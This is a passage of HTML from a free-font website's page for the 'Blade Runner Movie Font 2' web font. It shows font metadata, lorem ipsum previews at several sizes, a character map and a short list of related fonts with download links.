            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,503</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,082,365</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Odary-Script.font" title="Odary Script WebFont">Odary Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obage-Script.font" title="Obage Script WebFont">Obage Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oayoung-Script.font" title="Oayoung Script WebFont">Oayoung Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Olalia-Signature.font" title="Olalia Signature WebFont">Olalia Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/District-Street.font" title="District Street WebFont">District Street</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nambang.font" title="Nambang WebFont">Nambang</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nunggu-Kamu.font" title="Nunggu Kamu WebFont">Nunggu Kamu</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nerusake.font" title="Nerusake WebFont">Nerusake</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Narasi.font" title="Narasi WebFont">Narasi</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obayani-Script.font" title="Obayani Script WebFont">Obayani Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pabeanya-Script.font" title="Pabeanya Script WebFont">Pabeanya Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obimallo-Script.font" title="Obimallo Script WebFont">Obimallo Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oaksido-Script.font" title="Oaksido Script WebFont">Oaksido Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Ghost.font" title="Super Ghost WebFont">Super Ghost</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

<div class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Futuristic.html" class="freefontsbreadcrumblink" title="Futuristic">Futuristic</a></span>
	<span class="webfontsbreadcrumb">/ Blade Runner Movie Font 2</span>
</div>
<div id="saveadid" style="display:none;"></div>
<!-- Blade Runner Movie Font 2 webfont -->     

	<div class="t2 cf">
		<div class="ut">
			<a href="/Blade-Runner-Movie-Font-2.font.download" style="background:#bc1f1f !important;" title="Download the WebFont Blade Runner Movie Font 2" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><i class="icon ui-dnlw sz22"></i><span>Download WebFont</span></a>
			<a href="https://www.ffonts.net/Blade-Runner-Movie-Font-2.font" title="Blade Runner Movie Font 2 font" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><span>Back to Font page</span></a>
		</div><div class="ut w-6">
			<div class="sharing fr mt-3">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://webfonts.ffonts.net/Blade-Runner-Movie-Font-2.font" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="butn s10 share-fb" title="Facebook share"><i class="icon sz22"></i></a>
						
			</div>
		</div>
	</div>


<h1 class="s18 caps lite">Blade Runner Movie Font 2 WebFont</h1>

					<div class="t2 fpreview">
    <textarea id="txtAreaTryFont" rows="2" style="font-family: 'Blade-Runner-Movie-Font-2';width:95%; font-size: 50px; height: 140px;text-align: center;margin-left: 15px;" onclick="if (this.value=='Type here to change the text') this.value=''" title="Type here to change the text">Type here to change the text</textarea>
					</div>
					

					<p class="t1 s14 detailsfontscss tdu">WebFont  </p>
					<ul class="t1 s14">
						<li><span class="detailsfontscss">Weight:</span> Regular</li>
						<li><span class="detailsfontscss">Version:</span> Version Blade Runner Movie Font 2 - v2.00 Saturday, October 24, 1998 11:45:30 pm [EST]</li>
						<li><span class="detailsfontscss">No. of Characters::</span> 130</li>
						<li><span class="detailsfontscss">Encoding Scheme:</span> 4</li>
						<li><span class="detailsfontscss">Is Fixed Pitch:</span> No</li>
					</ul>

<hr>
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>


<p class="t1 s20"><b>Information 64px</b></p>
<p class="t1 s13" style="font-family: 'Blade-Runner-Movie-Font-2';margin-left:20px;font-size:64px;color:black;float: left;display: inline; overflow: hidden;">
<b> Nullam eleifend risus vitae leo maximus placerat.Vivamus quis nibh accumsan, condimentum leo in, rutrum massa. </b></p>
<hr>
<p class="t1 s20"><b>Information 32px</b></p>
<p class="t1 s13" style="font-family: 'Blade-Runner-Movie-Font-2';margin-left:20px;font-size:32px;color:black;float: left;display: inline; overflow: hidden;">
<b> Nullam quis arcu ac neque ornare porta.Fusce fermentum neque malesuada ipsum lobortis viverra.Sed et diam dignissim, ornare lacus in, scelerisque arcu.Nulla convallis orci eget volutpat euismod.  </b></p>
<hr>
<p class="t1 s20"><b>Information 16px</b></p>
<p class="t1 s13" style="font-family: 'Blade-Runner-Movie-Font-2';margin-left:20px;font-size:16px;color:black;float: left;display: inline; overflow: hidden;">
<b>  Nullam consectetur sem at libero laoreet, ac placerat elit aliquet.Vestibulum vel purus et ligula consectetur luctus eget vel urna.Pellentesque non massa dignissim, rhoncus augue ac, malesuada dui.Pellentesque euismod risus ac neque convallis, ac tempor nunc cursus.Donec placerat sem sed eros fermentum luctus.Duis hendrerit dolor id dolor dapibus facilisis.Maecenas euismod enim nec eros porta ultrices nec at mi.   </b></p>
<hr>

<p class="t1 s20"><b>Information</b></p>
<div class="examplefont examplefontl" style="text-align: center;margin-left:20px;">
<div><span class="defaultC"> </span><span> </span></div><div><span class="defaultC">!</span><span>!</span></div><div><span class="defaultC">#</span><span>#</span></div><div><span class="defaultC">$</span><span>$</span></div><div><span class="defaultC">%</span><span>%</span></div><div><span class="defaultC">(</span><span>(</span></div><div><span class="defaultC">)</span><span>)</span></div><div><span class="defaultC">*</span><span>*</span></div><div><span class="defaultC">+</span><span>+</span></div><div><span class="defaultC">,</span><span>,</span></div><div><span class="defaultC">-</span><span>-</span></div><div><span class="defaultC">.</span><span>.</span></div><div><span class="defaultC">/</span><span>/</span></div><div><span class="defaultC">0</span><span>0</span></div><div><span class="defaultC">1</span><span>1</span></div><div><span class="defaultC">2</span><span>2</span></div><div><span class="defaultC">3</span><span>3</span></div><div><span class="defaultC">4</span><span>4</span></div><div><span class="defaultC">5</span><span>5</span></div><div><span class="defaultC">6</span><span>6</span></div><div><span class="defaultC">7</span><span>7</span></div><div><span class="defaultC">8</span><span>8</span></div><div><span class="defaultC">9</span><span>9</span></div><div><span class="defaultC">:</span><span>:</span></div><div><span class="defaultC">;</span><span>;</span></div><div><span class="defaultC">=</span><span>=</span></div><div><span class="defaultC">?</span><span>?</span></div><div><span class="defaultC">@</span><span>@</span></div><div><span class="defaultC">A</span><span>A</span></div><div><span class="defaultC">B</span><span>B</span></div><div><span class="defaultC">C</span><span>C</span></div><div><span class="defaultC">D</span><span>D</span></div><div><span class="defaultC">E</span><span>E</span></div><div><span class="defaultC">F</span><span>F</span></div><div><span class="defaultC">G</span><span>G</span></div><div><span class="defaultC">H</span><span>H</span></div><div><span class="defaultC">I</span><span>I</span></div><div><span class="defaultC">J</span><span>J</span></div><div><span class="defaultC">K</span><span>K</span></div><div><span class="defaultC">L</span><span>L</span></div><div><span class="defaultC">M</span><span>M</span></div><div><span class="defaultC">N</span><span>N</span></div><div><span class="defaultC">O</span><span>O</span></div><div><span class="defaultC">P</span><span>P</span></div><div><span class="defaultC">Q</span><span>Q</span></div><div><span class="defaultC">R</span><span>R</span></div><div><span class="defaultC">S</span><span>S</span></div><div><span class="defaultC">T</span><span>T</span></div><div><span class="defaultC">U</span><span>U</span></div><div><span class="defaultC">V</span><span>V</span></div><div><span class="defaultC">W</span><span>W</span></div><div><span class="defaultC">X</span><span>X</span></div><div><span class="defaultC">Y</span><span>Y</span></div><div><span class="defaultC">Z</span><span>Z</span></div><div><span class="defaultC">[</span><span>[</span></div><div><span class="defaultC"></span><span></span></div><div><span class="defaultC">]</span><span>]</span></div><div><span class="defaultC">^</span><span>^</span></div><div><span class="defaultC">_</span><span>_</span></div>  </div>

<hr>

<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="id">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Old-Rugged-Cross.font" title="Old Rugged Cross WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Old Rugged Cross WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 26 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Old-Rugged-Cross.font" title="Old Rugged Cross WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Old-Rugged-Cross';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Old Rugged Cross</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Old-Rugged-Cross.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Old Rugged Cross WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">322 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Old-Rugged-Cross.font" title="Old Rugged Cross Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/CalliBrush.font" title="CalliBrush WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">CalliBrush WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 26 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/CalliBrush.font" title="CalliBrush WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'CalliBrush';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">CalliBrush</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/CalliBrush.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="CalliBrush WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">368 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/CalliBrush.font" title="CalliBrush Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Eat-your-face-with-a-fork.font" title="Eat your face with a fork WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Eat your face with a fork WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 26 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Eat-your-face-with-a-fork.font" title="Eat your face with a fork WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Eat-your-face-with-a-fork';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Eat your face with a fork</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Eat-your-face-with-a-fork.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Eat your face with a fork WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">319 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Eat-your-face-with-a-fork.font" title="Eat your face with a fork Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S WebFonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
